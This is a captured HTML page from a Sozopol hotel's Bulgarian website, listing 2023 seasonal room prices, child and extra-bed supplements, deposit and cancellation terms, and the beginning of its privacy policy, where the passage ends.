

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://hotelselena.art.bg/pagebg.php?P=4
body_size: 13156
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="windows-1251" />
                <title>Цени - Хотел Селена - Созопол</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&amp;subset=cyrillic" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=PT+Serif:400,400i&amp;subset=cyrillic" rel="stylesheet">
        <script type="text/javascript" src="jquery-1.12.0.min.js"></script>
        <link rel="stylesheet" type="text/css" href="css/component.css" />
        <script type="text/javascript" src="responsive-nav-4/responsive-nav.js"></script>
        <link rel="stylesheet" type="text/css" href="responsive-nav-4/responsive-nav.css" />
        <script type="text/javascript">
            $(document).ready(function () {
                $("#top-menu").responsiveNav({
                    openSubmenuOnClick: true,
                });
//                $("#kat-menu").responsiveNav({
//                    openSubmenuOnClick: true,
//                });
            });
        </script>
        <script src="bootstrap-3.3.6-dist/js/bootstrap.min.js" type="text/javascript"></script>
        <link rel="stylesheet" type="text/css" href="bootstrap-3.3.6-dist/css/bootstrap.min.css" />
<!--        <link href="css/bootstrap-modal-bs3patch.css" rel="stylesheet" />
        <link href="css/bootstrap-modal.css" rel="stylesheet" />
        <script src="js/bootstrap-modalmanager.js"></script>
        <script src="js/bootstrap-modal.js"></script>-->
        <script src="js/jQuery.lazyload-1.9.7.js" type="text/javascript"></script>
        <script src="js/equal-height-divs.js" type="text/javascript"></script>
        <script type="text/javascript">
            $(window).on("load resize", function () {
               equalheight('.list_offers .once_offer2');
            });
        </script>
        <script type="text/javascript" src="Nivo-Lightbox/nivo-lightbox.min.js"></script>
        <link rel="stylesheet" href="Nivo-Lightbox/nivo-lightbox.css" type="text/css" />
        <link rel="stylesheet" href="Nivo-Lightbox/themes/default/default.css" type="text/css" />
        <script>
            $(document).ready(function () {
                $('a').nivoLightbox({
                    effect: 'fade'
                });
            });
        </script>
        <link rel="stylesheet"  href="lightslider-master/dist/css/lightslider.css"/>
        <script src="lightslider-master/dist/js/lightslider.js"></script>
        <link rel="stylesheet" href="style.css" type="text/css" />
        <!--[if lt IE 9]>
            <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
            <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
        <![endif]-->
        <script>
            $(window).on("load resize scroll", function (e) {
                var scroll = $(this).scrollTop();
                if (scroll >= 170 && $(window).innerWidth() > 767 ) {
                    $(".top-absolute").addClass("fixed-head", 15, "linear");
                } else {
                    $(".top-absolute").removeClass("fixed-head", 15, "linear");
                }
            });
        </script>

        <script type="text/javascript" src="p2q_embed_object.js"></script>
      

            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52125843-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52125843-1');
</script>

        <script src="//wms-tools.com/kanalytics.js" type="text/javascript"></script>
        <script type="text/javascript">
          kanalytics(9272);
        </script>

            
        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '776869722779928'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=776869722779928&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
    </head>
    <body>
        <header id="header">
            <div class="top-absolute">
                <div class="top-box-1">
                    <div class="container">
                        <a href="./" id="logo"></a>
                        <div class="topinfo-wrap">
                            <div class="lang"><a href="./" class="bg"></a><a href="indexen.php" class="en"></a><a href="indexru.php" class="ru"></a></div>
                            <div class="topinfo"><a class="tel" href="tel:+35955025300">+359 550 25300</a>
                                <!--<div class="razd">&nbsp;</div>-->
                                                                <a class="res-btn" href="reservations.php">Резервация</a>
                                
                            </div>
                        </div>
                    </div>
                    <!-- menu-->
                    <div class="top-wrap">
                        <div class="top-menu-wrap">
                            <div id="top-menu" class="responsive-nav">
                                <div class="label-menu"><img src="img/ic_sandich.png"></div>
                                <div>
                                    <ul>
                                         <li class="dropdown"><a href="pagebg.php?P=2"><span>Хотел "Селена"</span></a><div><ul><li><a href="pagebg.php?P=2">За хотела</a></li><li><a href="pagebg.php?P=2&SP=193">Басейн</a></li><li><a href="pagebg.php?P=2&SP=194">Фитнес зала, сауна и масаж</a></li><li><a href="pagebg.php?P=2&SP=195">СПА меню</a></li><li><a href="pagebg.php?P=2&SP=196">За децата</a></li><li><a href="pagebg.php?P=2&SP=197">Екскурзии</a></li><li><a href="pagebg.php?P=2&SP=198">Други</a></li></ul></div></li> <li class="razdelitel hidden-xs"></li>  <li class="dropdown"><a href="pagebg.php?P=3"><span>Стаи и апартаменти</span></a><div><ul><li><a href="pagebg.php?P=3&SP=109">Апартамент де лукс</a></li><li><a href="pagebg.php?P=3&SP=110">Апартамент</a></li><li><a href="pagebg.php?P=3&SP=111">Студио</a></li><li><a href="pagebg.php?P=3&SP=112">Стая де лукс</a></li><li><a href="pagebg.php?P=3&SP=113">Стая стандарт с морски изглед</a></li><li><a href="pagebg.php?P=3&SP=114">Стая стандарт</a></li></ul></div></li> <li class="razdelitel hidden-xs"></li>  <li><a href="pagebg.php?P=4"><span>Цени</span></a></li> <li class="razdelitel hidden-xs"></li>  <li class="dropdown"><a href="pagebg.php?P=7"><span>Ресторант и лоби  бар</span></a><div><ul><li><a href="pagebg.php?P=7">Ресторант и лоби</a></li><li><a href="pagebg.php?P=7&SP=180">Сватби</a></li><li><a href="pagebg.php?P=7&SP=183">Детски рожденни дни, Юбилеи, Частни партита</a></li><li><a href="pagebg.php?P=7&SP=184">Кетъринг</a></li></ul></div></li> <li class="razdelitel hidden-xs"></li>  <li class="dropdown"><a href="pagebg.php?P=20"><span>Конферентни услуги</span></a><div><ul><li><a href="pagebg.php?P=20&SP=237">Конферентни услуги</a></li><li><a href="reservations-zala.php">Резервационна бланка</a></li><li><a href="pagebg.php?P=20&SP=67">Цени и условия</a></li><li><a href="pagebg.php?P=20&SP=52">Конфигурация 1 - 16 места</a></li><li><a href="pagebg.php?P=20&SP=53">Конфигурация 2 - 22 места</a></li><li><a href="pagebg.php?P=20&SP=54">Конфигурация 3 - 36 места</a></li><li><a href="pagebg.php?P=20&SP=55">Конфигурация 4 - 60 места</a></li><li><a href="pagebg.php?P=20&SP=105">Референции</a></li></ul></div></li> <li class="razdelitel hidden-xs"></li>  <li class="dropdown"><a href="pagebg.php?P=1"><span>Созопол и региона</span></a><div><ul><li><a href="pagebg.php?P=1&SP=238">За Созопол</a></li><li><a href="pagebg.php?P=1&SP=116">Забележителности в Созопол</a></li><li><a href="pagebg.php?P=1&SP=117">Подводни приключения</a></li><li><a href="pagebg.php?P=1&SP=118">Природни забележителности</a></li><li><a href="pagebg.php?P=1&SP=119">Събития и фестивали в Созопол</a></li><li><a href="pagebg.php?P=1&SP=120">Аквапарк</a></li><li><a href="pagebg.php?P=1&SP=188">село Бръшлян</a></li><li><a href="pagebg.php?P=1&SP=185">Бургас</a></li><li><a href="pagebg.php?P=1&SP=187">Варна</a></li><li><a href="pagebg.php?P=1&SP=186">Поморие, Несебър, Слънчев бряг</a></li><li><a href="pagebg.php?P=1&SP=189">Сливен</a></li><li><a href="pagebg.php?P=1&SP=190">Казанлък</a></li><li><a href="pagebg.php?P=1&SP=191">Велико Търново</a></li><li><a href="pagebg.php?P=1&SP=192">Истанбул</a></li></ul></div></li> <li class="razdelitel hidden-xs"></li>  <li><a href="pagebg.php?P=8"><span>Контакти</span></a></li> <li class="razdelitel hidden-xs"></li>                                     </ul>
                                </div>
                            </div>
                        </div>
                        <!-- / menu-->
                    </div>
                </div>
            </div>
        </header>
        <main id="main">
            <div class="container">
                <div class="content-wrap">
                    <div class="small-wrap">
                                                <div class="navigation">
                                                        <a href="./">Начало</a>
                                                        <span>Цени</span>                          </div>
                                                <div id="content-page" class="clearfix">
                            <h1 class="zaglavie">Цени</h1><div class="clearfix"><div style="text-align: center;"><span style="color:#696969"><span style="font-size:22px"><span style="font-family:tahoma,geneva,sans-serif">Хотел &quot;Селена&quot; 2022</span></span></span><br />
&nbsp;
<table border="1" cellpadding="0" cellspacing="0" style="border:outset 1.5pt; width:1097px">
	<tbody>
		<tr>
			<td style="height:57px; width:202px"><strong><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Цени на стая,<br />
			BGN, с ДДС</span></span></strong></td>
			<td style="height:57px; width:227px"><strong><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Зимен сезон&nbsp;</span></span></strong></td>
			<td style="height:57px; width:219px"><strong><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Нисък сезон&nbsp;</span></span></strong></td>
			<td style="height:57px; width:223px"><strong><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Среден сезон&nbsp;</span></span></strong></td>
			<td style="height:57px; width:227px"><strong><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Висок сезон&nbsp;</span></span></strong></td>
		</tr>
		<tr>
			<td rowspan="2" style="height:35px; width:202px"><strong><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Нощувка със закуска</span></span></strong></td>
			<td style="height:35px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">01.10.2023 - 31.10.2023 &nbsp; </span></span></td>
			<td style="height:35px; width:219px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">18.05.2023 - 08.06.2023&nbsp; </span></span></td>
			<td style="height:35px; width:223px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">09.06.2023 - 30.06.2023&nbsp; </span></span></td>
			<td rowspan="2" style="height:35px; width:227px"><br />
			<span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">01.07.2023 - 07.09.2023 </span></span><br />
			&nbsp;</td>
		</tr>
		<tr>
			<td style="height:35px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">01.04.2023 - 17.05.2023 &nbsp; </span></span></td>
			<td style="height:35px; width:219px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">16.09.2023 - 30.09.2023&nbsp; </span></span></td>
			<td style="height:35px; width:223px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">08.09.2023 - 15.09.2023&nbsp; </span></span></td>
		</tr>
		<tr>
			<td style="height:53px; width:202px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Двойна стая</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">100.00</span></span></td>
			<td style="height:53px; width:219px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">118.00</span></span></td>
			<td style="height:53px; width:223px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">180.00</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">238.00&nbsp;&nbsp;&nbsp; </span></span></td>
		</tr>
		<tr>
			<td style="height:53px; width:202px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Двойна стая<br />
			гледка море</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">118.00</span></span></td>
			<td style="height:53px; width:219px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">130.00</span></span></td>
			<td style="height:53px; width:223px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">202.00</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">260.00 </span></span></td>
		</tr>
		<tr>
			<td style="height:53px; width:202px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Двойна стая лукс</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">126.00</span></span></td>
			<td style="height:53px; width:219px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">136.00</span></span></td>
			<td style="height:53px; width:223px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">214.00</span></span></td>
			<td style="height:53px; width:227px"><br />
			<span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">274.00</span></span><br />
			&nbsp;</td>
		</tr>
		<tr>
			<td style="height:53px; width:202px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Единична стая</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">76.00</span></span></td>
			<td style="height:53px; width:219px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">90.00</span></span></td>
			<td style="height:53px; width:223px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">134.00</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">192.00</span></span></td>
		</tr>
		<tr>
			<td style="height:53px; width:202px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Единична стая гледка море</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">86.00</span></span></td>
			<td style="height:53px; width:219px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">100.00</span></span></td>
			<td style="height:53px; width:223px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">158.00</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">x</span></span></td>
		</tr>
		<tr>
			<td style="height:53px; width:202px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Студио</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">136.00</span></span></td>
			<td style="height:53px; width:219px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">154.00</span></span></td>
			<td style="height:53px; width:223px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">228.00</span></span></td>
			<td style="height:53px; width:227px"><br />
			<span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">286.00</span></span><br />
			&nbsp;</td>
		</tr>
		<tr>
			<td style="height:53px; width:202px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Апартамент</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">170.00</span></span></td>
			<td style="height:53px; width:219px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">192.00</span></span></td>
			<td style="height:53px; width:223px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">312.00</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">348.00</span></span></td>
		</tr>
		<tr>
			<td style="height:53px; width:202px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">Апартамент<br />
			де лукс&nbsp;</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">180.00</span></span></td>
			<td style="height:53px; width:219px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">216.00</span></span></td>
			<td style="height:53px; width:223px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">336.00</span></span></td>
			<td style="height:53px; width:227px"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">384.00</span></span></td>
		</tr>
	</tbody>
</table>
</div>

<p style="text-align:center">&nbsp;</p>

<p style="text-align:justify"><strong><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12pt">Доплащания:</span></span></span></strong></p>

<div class="toggle-btn"><span style="color:rgb(0, 0, 255)"><u><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">информация тук:</span></span></u></span></div>

<div class="toggle-text" style="border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
<ul>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">&nbsp;Доплащане за вечеря - <strong>30.00 лв</strong>&nbsp;за възрастен,&nbsp;<strong>16.00 лв</strong>&nbsp;за дете от 4 до 12 години на ден, за деца 0 - 3 г. безплатно.!!!Временно спряно от продажба.</span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Настаняване на дете&nbsp; до 3 години на допълнително легло</strong><strong>&nbsp;-&nbsp;</strong><strong>безплатно</strong>. Ползване на кошара се таксува <strong>8.00 лв</strong>&nbsp;на ден .&nbsp;</span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Настаняване на 1 дете от 4 до 12 години, на допълнително легло</strong>, в стаята на родителите, в периода 01.04.2023- 08.06.2023 и след 16.09.23 &ndash; <strong>20.00 лв</strong>&nbsp;на вечер.&nbsp; Настаняване на 2 деца 0 - 12 г., в стаята на родителите е възможно единствено в стая лукс с&nbsp; пакетна цена <strong>30.00 лв</strong>. на вечер.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Настаняване на 1 дете от&nbsp;</strong><strong>4</strong><strong>&nbsp;до 12 години на допълнително легло</strong>, в стаята на родителите в периода 09.06.2023 - 15.09.2023&nbsp; - <strong>30.00 лв&nbsp;</strong>на ден. Настаняване на 2 деца 0 - 12 г., в стаята на родителите е възможно единствено в стая лукс с&nbsp; пакетна &nbsp;цена&nbsp; <strong>50.00 лв.</strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Настаняване на дете до 12 г. на редовно легло</strong>&nbsp;- ползва отстъпка&nbsp; 25% от цената за възрастен.Отстъпката не е валидна за висок сезон. При настаняване на 1 възрастен с 1 дете на редовно легло и 1 дете на допълнително легло, се таксуват 2 редовни легла.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Настаняване на възрастен на допълнително легло</strong>&nbsp;e възможно само при настаняване в стая лукс&nbsp; .Таксата, която се изисква на вечер е&nbsp; <strong>40.00 лв</strong>&nbsp;в периода 01.04.2023 &ndash; 08.06.2023 и <strong>60 лв</strong>&nbsp;в периода 09.06.2023 - 15.09.2023.</span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">При настаняване на 2 госта в единична стая, стаята се таксува като двойна.&nbsp;</span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Настаняване на трето лице в студио се таксува според възрастта и сезона.&nbsp; &nbsp; &nbsp;</span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Цената за апартамент е наем за цяло помещение и остава непроменена за настаняване до 4 човека</span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">В цената са включени туристически данък, застраховка, безплатно ползване на фитнес, басейн, чадър и шезлонг на слънчевата тераса на х-л&nbsp;&quot;Селена&rdquo;.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Цените са в лева, с&nbsp; 9% ДДС. Цените не важат за официални празници. За тях&nbsp; се&nbsp; предлага настаняване по пакетни цени.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Минимален престой за висок сезон 5 дни.</span></span></li>
	<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Фирмата запазва право за промяна на цените. Не важи за писмено потвърдени и предплатени резервации.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></span></li>
</ul>
</div>
<span style="font-family:arial,helvetica,sans-serif; font-size:16px">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span>

<div>
<div class="toggle-btn"><strong><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Общи положения:</span></span></span></strong></div>
</div>

<div>
<div class="toggle-btn">
<div class="toggle-btn"><span style="color:#0000FF"><u><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">информация тук:</span></span></u></span></div>

<div class="toggle-text" style="border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
<ul>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Резервации се приемат, уточняват и потвърждават само в писмен вид на&nbsp;<span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">е - майл посочен от клиента.</span></span></span></span></span></span></li>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Резервации направени по телефон и без депозит се приемат само ако са направени &nbsp;в деня на настаняване.</span></span></span></li>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">За потвърждение на резервация се изисква депозит в размер на 40% от стойността на заявените услуги.</span></span></span></li>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Стойността на депозита не може да бъде по-малка от стойността на първите две нощувки, ако настаняването е в периода от 10 Юни до 15 Септември и не по - малко от стойността на първата нощувка за периода 16 Септември до 9 Юни.</span></span></span></li>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Плащането на депозит може да бъде в брой, по банков път /таксите са за сметка на клинета/ или с кредитна карта. Плащането е съпроводено с издаването на документ - потвърждение&nbsp; от страна на хотела.</span></span></span></li>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Доплащането на основните услуги се извършва на рецепция в момента на настаняване.</span></span></span></li>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Доплащане по банков път е възможно само и единствено с предварително потвърждение от страна на оторизиран представител на хотела и подписан придружаващ договор за такива случаи.</span></span></span></li>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Таксите са за сметка на клиента</span></span></span></li>
</ul>
</div>
</div>
</div>

<p><br />
<strong><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Анулации и неустойки:</span></span></span></strong></p>

<div>
<div class="toggle-btn">
<div class="toggle-btn"><u><span style="color:#0000FF"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">информация тук:</span></span></span></u></div>

<div class="toggle-text" style="border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
<ul>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Анулации на резервации до 20 календарни дни преди датата на настаняване неустойка не се изисква. Заплащат се само&nbsp; банковите такси.</span></span></span></li>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Във всички останали случаи се удържа неустойка в размер на 50% от платения депозит, но не по-малко от първите две нощувки .</span></span></span></li>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">При съкращане на престой на вече настанени резервации суми не се възтановяват.</span></span></span></li>
</ul>
<span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">За резервации с дати на настаняване в периода от 16 септември до 09 юни</span></span></span>

<ul>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Анулации на резервации до 3 календарни дни преди датата на настаняване неустойка не се изисква.</span></span></span></li>
	<li><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Във всички останали случаи се удържа неустойка в размер на стойността на първата нощувка.</span></span></span></li>
</ul>
&nbsp;<br />
<span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12.0pt">Анулации на групови настанявания се третират съгласно приета оферта и сключен договор.</span></span></span><br />
<br />
&nbsp;</div>
</div>
</div>
&nbsp;

<p><strong><span style="color:dimgray"><span style="font-family:tahoma,sans-serif"><span style="font-size:12pt">Политика за защита на личните данни:</span></span></span></strong></p>

<div>
<div class="toggle-btn">
<div class="toggle-btn"><u><span style="color:rgb(0, 0, 255)"><span style="font-family:tahoma,sans-serif"><span style="font-size:10.5pt">информация тук:</span></span></span></u></div>

<div class="toggle-text" style="border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
<ul>
	<li>ПОЛИТИКА ЗА ЗАЩИТА НА ЛИЧНИТЕ ДАННИ&nbsp;&nbsp;<br />
	НА КЛИЕНТИ НА ДЕЛТАТУР ЕООД &ndash; х-л Селена Созопол&nbsp;<br />
	Целта на настоящата Политика за Поверителност е да ви информираме какви лични данни обработва Дружеството и за какви цели, на кого ги предоставя, какви са вашите права относно обработваните ваши лични данни и как можете да ги упражните.&nbsp;<br />
	&nbsp;<br />
	Отсядайки в нашия хотел, използвайки продуктите и услугите, които предлагаме, или посещавайки нашия уебсайт, Вие предоставяте съгласие за събиране, използване и оповестяване на Вашите лични данни (съгласно определението по-долу) и приложимите условия за това.&nbsp;<br />
	&nbsp;<br />
	Тази Политика е изготвена съобразно изискванията на Регламент (ЕС) 2016/679 на Европейския парламент и на Съвета от 27 април 2016 година относно защитата на физическите лица във връзка с обработването на лични данни и относно свободното движение на такива данни и за отмяна на Директива 95/46/EО (Регламента).&nbsp;<br />
	ОБЩИ ПОЛОЖЕНИЯ&nbsp;<br />
